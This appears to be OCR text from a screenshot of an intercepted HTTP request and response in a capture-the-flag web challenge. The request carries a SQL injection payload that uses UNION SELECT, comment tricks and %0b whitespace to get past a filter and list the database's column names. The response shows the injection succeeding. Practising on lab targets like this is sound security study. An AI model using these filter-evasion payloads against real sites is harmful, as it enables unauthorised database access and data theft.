 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=2.2Union/*1*/%0bSelect%0b1,2,group_concat(column_name)%0bF
rom%0binformation_schema.columns%0bwhere%0btable_schema=database() HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 14:34:52 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_pe
X-Powered-By: PHP/5.6.21
Content-Length: 16
Connection: close
Content-Type: text/html; charset=UTF-8
id,context,title